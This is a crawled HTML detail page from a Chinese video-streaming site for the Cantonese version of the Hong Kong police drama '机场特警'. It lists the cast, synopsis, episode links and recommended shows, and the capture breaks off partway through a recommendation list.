

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fstvs.com/movie/index43229.html
body_size: 10996
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><title>机场特警粤语-完整版免费在线观看-电视剧-法神影院</title><meta name="keywords" content="机场特警粤语完整版,机场特警粤语免费,机场特警粤语在线观看"><meta name="description" content="机场特警粤语剧情:　　年轻警员張景山（张振朗饰）、辛凯晴（蔡思贝饰）、何诗嬅（邓佩仪饰）、邬冠聪（朱敏瀚饰）为着不同.."><meta name="description" content="机场特警粤语剧情:　　年轻警员張景山（张振朗饰）、辛凯晴（蔡思贝饰）、何诗嬅（邓佩仪饰）、邬冠聪（朱敏瀚饰）为着不同原因，报考机场特警。在教官文永强(关礼杰饰）的严厉指导下，四人达标毕业，加入机场特警组。景山却经常与特警组总督察章振赫（黄子恒饰）对着干，警长马容义（杨明饰）深知他们的嫌隙，不 时居中缓解。景山意外遇.." /><meta property="og:type" content="http://www.fstvs.com/frim/index14.html" /><meta property="og:title" content="机场特警粤语" /><meta property="og:video:area" content="香港" /><meta property="og:video:language" content="粤语" /><meta property="og:video:class" content="港台剧" /><meta property="og:video:director" content="陈耀全" /><meta property="og:video:actor" content="张振朗,蔡思贝,杨明,邓佩仪,汤洛雯,许家杰,杨玉梅,黄建东,陈伟洪,袁镇业,李日升,叶凯茵,苏恩磁,关礼杰,潘志文,鲁振顺,黄子恒,王梓轩,吴家乐,黎振烨,朱敏瀚,杨证桦,冼灏英,何启南,姚亦澧,崔锦棠,赵乐贤,蔡国威,李善恒,刘天龙,江富强,卫志豪,刘嘉琪,杨嘉欣,张雪莹,何依婷,赖慰玲,泰臣,孙慧雪,陈嘉辉,刘温馨,王绮琴,程可为,林敬刚,陈荣峻,陈建文,姚莹莹,曾慧云,杨家宝,林宥乔,曾健" /><meta property="og:video:update_date" content="2025-04-08 21:15" /><meta property="og:video:score" content="0.0" /><meta property="og:video:base_score" content="0" /><meta property="og:url" content="http://www.fstvs.com/movie/index43229.html" /><meta property="og:video" content="http://www.fstvs.com/play/43229-0-0.html" /><meta property="og:image" content="http://img.ffzy888.com/upload/vod/20221202-1/6d6d1c767a2b59102113495d9d176aa9.jpg" /><meta property="og:description" content="机场特警粤语百度云在线观看" /><!--<link href="/templets/default/images/css/xunlei.css" rel="stylesheet"  />--><!--      <script src="/templets/default/images/js/xunlei.js"></script>--><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Content-Language"content="zh-cn"/><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><!--[if lt IE 9]><script src="/templets/default/images/html5shiv/3.7.2/html5shiv.min.js"></script><script src="/templets/default/images/respond/1.4.2/respond.min.js"></script><![endif]--><link href="/templets/default/images/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/templets/default/images/css/swiper.min.css" rel="stylesheet" type="text/css" ><link href="/templets/default/images/font/iconfont.css" rel="stylesheet" type="text/css" /><link href="/templets/default/images/css/color.css" rel="stylesheet" type="text/css" /><link href="/templets/default/images/css/style.min.css" rel="stylesheet" type="text/css" /><script src="/templets/default/images/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript" src="/templets/default/images/js/bootstrap.min.js"></script><script>var sitePath=''</script><script src="/js/common.js"></script><script src="/js/function.js"></script><script type='text/javascript' src="/templets/default/images/js/LazyLoad.js"></script><script type='text/javascript' src="/templets/default/images/js/swiper.min.js"></script><script type="text/javascript " src="/templets/default/images/js/history.js "></script></head><body><div class="hy-head-menu"><div class="container"><div class="row"><div class="item"><div class="tabbar visible-xs"><a href="/" class="item"><i class="icon iconfont icon-home"></i><p class="text">首页</p></a><a href="/frim/index1.html" class="item"><i class="icon iconfont icon-film"></i><p class="text">电影 </p></a><a href="/frim/index2.html" class="item active"><i class="icon iconfont icon-show"></i><p class="text">电视剧 </p></a><a href="/frim/index3.html" class="item"><i class="icon iconfont icon-flag"></i><p class="text">综艺 </p></a><a href="/frim/index4.html" class="item"><i class="icon iconfont icon-mallanimation"></i><p class="text">动漫 </p></a><a href="/frim/index28.html" class="item"><i class="icon iconfont icon-update"></i><p class="text">福利</p></a><!--<a href="/member.php" class="item"><i class="icon iconfont icon-member1"></i><p class="text">会员</p></a>--></div><div class="logo hidden-sm hidden-xs"><a class="" href="/"><img src="/templets/default/images/logo.png" alt="法神影院"/></a></div><!--<div class="logo visible-sm visible-xs" style="background-color:#f1f1f1;"><a class="visible-sm visible-xs" href="/"><img src="/templets/default/images/logo_min.png" /></a></div>--><div class="search"><form name="formsearch" id="formsearch" action='/search.php' method="post" autocomplete="off"><input class="form-control" placeholder="输入影片关键词..." name="searchword" type="text" id="keyword" required=""><input type="submit" id="searchbutton" value="" class="hide"><a href="javascript:" class="btns" title="搜索" onClick="$('#formsearch').submit();"><i class="icon iconfont icon-search"></i></a></form></div><ul class="menulist hidden-xs"><li><a href="/">首页</a></li><li><a href="/frim/index1.html">  电影</a></li><li class="active"><a href="/frim/index2.html">  电视剧</a></li><li><a href="/frim/index3.html">  综艺</a></li><li><a href="/frim/index4.html">  动漫</a></li><!--<li><a href="http://nbtvs.com/frim/index32.html">福利</a></li>--><li><span id="seacms_member"></span><script>member()</script></li></ul></div></div></div></div><!--main--><div class="container"><div class="row"><div class="col-md-9 col-sm-12 hy-main-content"><div class="hy-video-details clearfix"><div class="item clearfix"><dl class="content"><dt><a class="videopic" href="/play/43229-0-0.html" title="机场特警粤语" style="background: url(http://img.ffzy888.com/upload/vod/20221202-1/6d6d1c767a2b59102113495d9d176aa9.jpg)  no-repeat; background-position:50% 50%; background-size: cover;"><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a></dt><dd class="clearfix"><div class="head"><span class="hide hit text-color pull-right">人气：<span id="hit">加载中...</span><script>getVideoHit('43229')</script></span><h3>机场特警粤语</h3></div><div class="score" style="height:30px;"><script type="text/javascript">markVideo(43229,0,0,0,5,1);markVideo2(43229,1,5);</script><!--<script type="text/javascript">
								 			var str = "0.0%" 
								 			document.getElementById("score").style.width = (str.replace(".", ""))
								 	   </script>--></div><ul><li><span class="text-muted">主演：</span><a href='/search.php?searchword=%E5%BC%A0%E6%8C%AF%E6%9C%97'>张振朗</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%94%A1%E6%80%9D%E8%B4%9D'>蔡思贝</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9D%A8%E6%98%8E'>杨明</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%82%93%E4%BD%A9%E4%BB%AA'>邓佩仪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B1%A4%E6%B4%9B%E9%9B%AF'>汤洛雯</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%AE%B8%E5%AE%B6%E6%9D%B0'>许家杰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9D%A8%E7%8E%89%E6%A2%85'>杨玉梅</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%BB%84%E5%BB%BA%E4%B8%9C'>黄建东</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%99%88%E4%BC%9F%E6%B4%AA'>陈伟洪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%A2%81%E9%95%87%E4%B8%9A'>袁镇业</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9D%8E%E6%97%A5%E5%8D%87'>李日升</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%8F%B6%E5%87%AF%E8%8C%B5'>叶凯茵</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%8B%8F%E6%81%A9%E7%A3%81'>苏恩磁</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%85%B3%E7%A4%BC%E6%9D%B0'>关礼杰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%BD%98%E5%BF%97%E6%96%87'>潘志文</a>&nbsp;&nbsp;<a href='/search.php?searchword=..'>..</a>&nbsp;&nbsp;</li><li><span class="text-muted">导演：</span><a href='/search.php?searchword=%E9%99%88%E8%80%80%E5%85%A8'>陈耀全</a>&nbsp;&nbsp;</li><li class="col-md-6 col-sm-6 hidden-xs padding-0"><span class="text-muted">地区：</span>香港</li><li class="col-md-6 col-sm-6 hidden-xs padding-0"><span class="text-muted">类型：</span><a href="/search.php?searchtype=5&tid=14" title="港台剧">港台剧</a></li><li class="col-md-6 hidden-sm hidden-xs padding-0"><span class="text-muted">语言：</span>粤语</li><li class="col-md-6 hidden-sm hidden-xs padding-0"><span class="text-muted">年份：</span>2020</li><li><span class="text-muted">剧情：</span></li></ul><div class="playlink hidden-md hidden-sm hidden-xs"><a class="btn btn-warning" href="/play/43229-0-0.html" title="立即播放"><i class="icon iconfont icon-play"></i> 立即播放</a></div></dd></dl></div></div><div class="hy-layout active clearfix"><div class="hy-switch-tabs"><ul class="nav nav-tabs"><li class="active"><a href="#list1" data-toggle="tab" title="播放线路">播放线路</a></li><li><a href="#list3" data-toggle="tab" title="剧情介绍">剧情介绍</a></li></ul></div><div class="tab-content"><div class="hy-play-list tab-pane fade in active" id="list1"><div class="item tyui" id="playlist"><div class="panel clearfix"><a class="option" data-toggle="collapse" data-parent="#playlist" href="#playlist2" title="LZ节点">LZ节点 <span class="text-muted pull-right">无需安装任何插件，即可快速播放 <i class="icon iconfont icon-right"></i></span></a><div id="playlist2" class="playlist collapse in"><ul class="playlistlink-2 list-15256 clearfix"><li id="10"><a title="第01集" href="/play/43229-1-0.html" target="_self">第01集</a></li><li id="11"><a title="第02集" href="/play/43229-1-1.html" target="_self">第02集</a></li><li id="12"><a title="第03集" href="/play/43229-1-2.html" target="_self">第03集</a></li><li id="13"><a title="第04集" href="/play/43229-1-3.html" target="_self">第04集</a></li><li id="14"><a title="第05集" href="/play/43229-1-4.html" target="_self">第05集</a></li><li id="15"><a title="第06集" href="/play/43229-1-5.html" target="_self">第06集</a></li><li id="16"><a title="第07集" href="/play/43229-1-6.html" target="_self">第07集</a></li><li id="17"><a title="第08集" href="/play/43229-1-7.html" target="_self">第08集</a></li><li id="18"><a title="第09集" href="/play/43229-1-8.html" target="_self">第09集</a></li><li id="19"><a title="第10集" href="/play/43229-1-9.html" target="_self">第10集</a></li><li id="110"><a title="第11集" href="/play/43229-1-10.html" target="_self">第11集</a></li><li id="111"><a title="第12集" href="/play/43229-1-11.html" target="_self">第12集</a></li><li id="112"><a title="第13集" href="/play/43229-1-12.html" target="_self">第13集</a></li><li id="113"><a title="第14集" href="/play/43229-1-13.html" target="_self">第14集</a></li><li id="114"><a title="第15集" href="/play/43229-1-14.html" target="_self">第15集</a></li><li id="115"><a title="第16集" href="/play/43229-1-15.html" target="_self">第16集</a></li><li id="116"><a title="第17集" href="/play/43229-1-16.html" target="_self">第17集</a></li><li id="117"><a title="第18集" href="/play/43229-1-17.html" target="_self">第18集</a></li><li id="118"><a title="第19集" href="/play/43229-1-18.html" target="_self">第19集</a></li><li id="119"><a title="第20集" href="/play/43229-1-19.html" target="_self">第20集</a></li><li id="120"><a title="第21集" href="/play/43229-1-20.html" target="_self">第21集</a></li><li id="121"><a title="第22集" href="/play/43229-1-21.html" target="_self">第22集</a></li><li id="122"><a title="第23集" href="/play/43229-1-22.html" target="_self">第23集</a></li><li id="123"><a title="第24集" href="/play/43229-1-23.html" target="_self">第24集</a></li><li id="124"><a title="第25集" href="/play/43229-1-24.html" target="_self">第25集</a></li></ul></div></div>
<div class="panel clearfix"><a class="option" data-toggle="collapse" data-parent="#playlist" href="#playlist1" title="FF节点">FF节点 <span class="text-muted pull-right">无需安装任何插件，即可快速播放 <i class="icon iconfont icon-right"></i></span></a><div id="playlist1" class="playlist collapse "><ul class="playlistlink-1 list-15256 clearfix"><li id="00"><a title="第01集" href="/play/43229-0-0.html" target="_self">第01集</a></li><li id="01"><a title="第02集" href="/play/43229-0-1.html" target="_self">第02集</a></li><li id="02"><a title="第03集" href="/play/43229-0-2.html" target="_self">第03集</a></li><li id="03"><a title="第04集" href="/play/43229-0-3.html" target="_self">第04集</a></li><li id="04"><a title="第05集" href="/play/43229-0-4.html" target="_self">第05集</a></li><li id="05"><a title="第06集" href="/play/43229-0-5.html" target="_self">第06集</a></li><li id="06"><a title="第07集" href="/play/43229-0-6.html" target="_self">第07集</a></li><li id="07"><a title="第08集" href="/play/43229-0-7.html" target="_self">第08集</a></li><li id="08"><a title="第09集" href="/play/43229-0-8.html" target="_self">第09集</a></li><li id="09"><a title="第10集" href="/play/43229-0-9.html" target="_self">第10集</a></li><li id="010"><a title="第11集" href="/play/43229-0-10.html" target="_self">第11集</a></li><li id="011"><a title="第12集" href="/play/43229-0-11.html" target="_self">第12集</a></li><li id="012"><a title="第13集" href="/play/43229-0-12.html" target="_self">第13集</a></li><li id="013"><a title="第14集" href="/play/43229-0-13.html" target="_self">第14集</a></li><li id="014"><a title="第15集" href="/play/43229-0-14.html" target="_self">第15集</a></li><li id="015"><a title="第16集" href="/play/43229-0-15.html" target="_self">第16集</a></li><li id="016"><a title="第17集" href="/play/43229-0-16.html" target="_self">第17集</a></li><li id="017"><a title="第18集" href="/play/43229-0-17.html" target="_self">第18集</a></li><li id="018"><a title="第19集" href="/play/43229-0-18.html" target="_self">第19集</a></li><li id="019"><a title="第20集" href="/play/43229-0-19.html" target="_self">第20集</a></li><li id="020"><a title="第21集" href="/play/43229-0-20.html" target="_self">第21集</a></li><li id="021"><a title="第22集" href="/play/43229-0-21.html" target="_self">第22集</a></li><li id="022"><a title="第23集" href="/play/43229-0-22.html" target="_self">第23集</a></li><li id="023"><a title="第24集" href="/play/43229-0-23.html" target="_self">第24集</a></li><li id="024"><a title="第25集" href="/play/43229-0-24.html" target="_self">第25集</a></li></ul></div></div>
</div></div><div class="hy-play-list tab-pane fade in" id="list2"><div class="item" id="downlist"></div></div><div class="hy-play-list tab-pane fade in" id="list3"><div class="item"><div class="plot"><p>　　年轻警员張景山（张振朗饰）、辛凯晴（蔡思贝饰）、何诗嬅（邓佩仪饰）、邬冠聪（朱敏瀚饰）为着不同原因，报考机场特警。在教官文永强(关礼杰饰）的严厉指导下，四人达标毕业，加入机场特警组。景山却经常与特警组总督察章振赫（黄子恒饰）对着干，警长马容义（杨明饰）深知他们的嫌隙，不 时居中缓解。景山意外遇上空姐余安娜（汤洛雯饰），二人相恋容易相处难，景山反而渐对女拍档凯晴产生微妙感觉。各人于执勤时尽见悲欢离合，徘徊生死，逐步确立身为机场特警的使命感！然而，巨大危机正悄悄逼近，令团队陷入前所未有的困境……</p></div></div></div></div></div><!--相关--><div class="hy-layout clearfix"><div class="hy-video-list"><div class="hy-video-head"><a class="text-muted pull-right" href="/search.php?searchtype=5&tid=14" title="更多">更多 <i class="icon iconfont icon-right"></i></a><h3 class="margin-0">猜你喜欢</h3></div><div class="swiper-container hy-switch"><div class="swiper-wrapper"><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index63152.html" title="百味人生" data-original="http://viptulz.com/upload/vod/20250822-1/69f0266c616812fca0ef9f503c66aae8.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第113集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index63152.html" title="百味人生">百味人生</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">黄少祺,谢承均,王振复,江宏恩,陈珮骐,王乐妍,窦智孔,江国宾,岳虹,张琴,黄玉荣,德馨,星卉,刘晓忆,马幼兴,林佑星,陈小菁,苗真,林萱瑜,陈谦文‬,韩宜邦,李睿绅,邱子芯,游诗璟,周宜霈,赖郁庭,郭亚棠,刘书宏,陈素珍,刘汉强,王岳丰,黄圆元,王上豪,蔡力谦,王希华,安伯政 Charks</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index65251.html" title="非常检控观粤语" data-original="http://img.ffzy888.com/upload/vod/20260120-1/e71d3bbe7fdef6ff6fa423c5ee2fe461.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第05集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index65251.html" title="非常检控观粤语">非常检控观粤语</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">马德钟,吴伟豪,赖慰玲,陈炜,陈晓华,张国强,程可为,潘志文,蒋家旻,游嘉欣,吴天佑,丘梓谦,何广沛,江嘉敏,戴祖仪,罗毓仪,张驰豪,布乐文</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index65218.html" title="凶宅专卖店" data-original="http://viptulz.com/upload/vod/20260116-1/d0bfc3f40ab89fe4cd9e091f8bec92dc.webp" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第04集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index65218.html" title="凶宅专卖店">凶宅专卖店</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">李铭顺,范少勋,陈妍霏,洪慧芳,施名帅,林予晞,江宜蓉,许紫柔</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index99.html" title="爱·回家之开心速递" data-original="http://img.ffzy888.com/upload/vod/20221106-1/abfdea4f915537fb5cb8f34900bf1d19.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第2730集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index99.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index65128.html" title="人生只租不卖" data-original="http://viptulz.com/upload/vod/20260111-1/64d7431173e5a28eceb76f39ebdd47f7.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第04集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index65128.html" title="人生只租不卖">人生只租不卖</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">黄河,林予晞,陈妍霏,王真琳,谢章颖,王品澔</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index64969.html" title="何百芮的地狱毒白第二季" data-original="http://viptulz.com/upload/vod/20260104-1/7cff43a8dae6fbef114aa406c941c4d0.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第06集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index64969.html" title="何百芮的地狱毒白第二季">何百芮的地狱毒白第二季</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">郭书瑶,姚淳耀,钟瑶</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index64592.html" title="整形过后" data-original="http://img.ffzy888.com/upload/vod/20251213-1/b3531f2075153293f385c4071aafbc04.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index64592.html" title="整形过后">整形过后</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">温升豪,安心亚,张榕容,陈邦鋆,庞蕾馨,李廷镇,洪暐哲,邹承恩,潘仪君,郭子乾,刘瑞琪,曹兰,王渝萱,汤志伟,赵永馨,艾怡良,邱凯伟,胡玮杰,曾向镇,夏腾宏,张再兴,林育品,童毅军,黄珮琪</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index65013.html" title="存酒人" data-original="http://viptulz.com/upload/vod/20260106-1/6bbb19fa9ed4bb2bd2985957b878bf55.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index65013.html" title="存酒人">存酒人</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">朱柏谦,邱傲然,夏韶声,徐㴓乔,杨乐文,安柔潔</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index64055.html" title="旧金山美容院" data-original="http://img.ffzy888.com/upload/vod/20251019-1/eb30f5b94c039d07a6facb316ee307b4.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index64055.html" title="旧金山美容院">旧金山美容院</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">刘品言,连晨翔,方志友,章广辰,杨铭威,陈孝萱,检场,房思瑜</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index62191.html" title="太阳花1998" data-original="http://viptulz.com/upload/vod/20250624-1/e319f1bf1640c9bb93175e7ea808df02.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index62191.html" title="太阳花1998">太阳花1998</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">张庭,林炜,王淑娟,李天柱,江宏恩,王耀庆,席曼宁,梁家榕</div></div></div></div><div class="swiper-button-next"><i class="icon iconfont icon-right"></i></div><div class="swiper-button-prev"><i class="icon iconfont icon-back"></i></div></div><div class="hy-video-text-list hidden-xs clearfix"><div class="item"><ul class="clearfix"><li class="list5 "><div class="title text-overflow"><a href="/movie/index38045.html" title="终极一班5"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>终极一班5</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index64399.html" title="监所男子囚生记"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>监所男子囚生记</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index64534.html" title="如果我不曾见过太阳第二季"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>如果我不曾见过太阳..</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index64146.html" title="人浮于爱"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>人浮于爱</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index28912.html" title="射雕英雄传粤语1983版"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>射雕英雄传粤语19..</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index64299.html" title="新闻女王2国语"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>新闻女王2国语</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index64298.html" title="新闻女王2粤语"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>新闻女王2粤语</a></div></li><li class="list5 "><div class="title text-overflow"><a href="/movie/index64269.html" title="看看你有多爱我"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>看看你有多爱我</a></div></li><li class="list5 hidden-sm"><div class="title text-overflow"><a href="/movie/index64268.html" title="看看你有多爱我"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>看看你有多爱我</a></div></li><li class="list5 hidden-sm"><div class="title text-overflow"><a href="/movie/index64256.html" title="就算一个人也可以好好的吃饭2"><span class="pull-right"><i class="icon iconfont icon-right text-muted"></i></span>就算一个人也可以好..</a></div></li></ul></div></div></div></div><div class="hy-layout clearfix"><div class="hy-video-list"><div class="hy-video-head"><a class="text-muted pull-right" href="/search.php?searchtype=5&tid=14" title="更多">更多 <i class="icon iconfont icon-right"></i></a><h3 class="margin-0">相关热播</h3></div><div class="swiper-container hy-switch"><div class="swiper-wrapper"><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index9593.html" title="实习医师斗格" data-original="http://img.lzzyimg.com/upload/vod/20230623-1/b9b3892cde16835ea3f01430da866db0.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index9593.html" title="实习医师斗格">实习医师斗格</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">张捷,夏宇禾,刘勇俊,林柏妤,哈孝远,路斯明,余秉谚</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index57070.html" title="黑色月光粤语" data-original="http://img.ffzy888.com/upload/vod/20241009-1/014045e1ec74d1bb7e050ef92d0798c3.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index57070.html" title="黑色月光粤语">黑色月光粤语</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">杨茜尧,王浩信,林夏薇,马志威,郭锋,尹扬明,黄翠如,杨卓娜,张颕康,何广沛,杨明,马贯东,黄子恒,黄建东,黎燕珊,廖慧仪,梁超怡,区明妙,涂毓麟,周百恩,林景程,胡蓓蔚,王嘉慧,罗孝勇,蔡志恩,方伊琪,何启南,叶蒨文</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index17248.html" title="嫁妆" data-original="http://img.lzzyimg.com/upload/vod/20221230-1/114be87d61375fab046df3f2e590b07b.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index17248.html" title="嫁妆">嫁妆</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">叶全真,石英,陈昭荣,陈美凤</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic lazy" href="/movie/index99.html" title="爱·回家之开心速递" data-original="http://img.ffzy888.com/upload/vod/20221106-1/abfdea4f915537fb5cb8f34900bf1d19.jpg" style="background: url(/templets/default/images/load.gif) no-repeat; background-position:50% 50%; background-size: cover;" ><span class="play hidden-xs"></span><span class="note textbg">更新至第2730集</span></a><div class="title"><h5 class="text-overflow"><a href="/movie/index99.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h5></div><div class="subtitle text-muted text-muted text-overflow hidden-xs">刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪</div></div></div><div class="swiper-slide"><div class="item"><a class="videopic 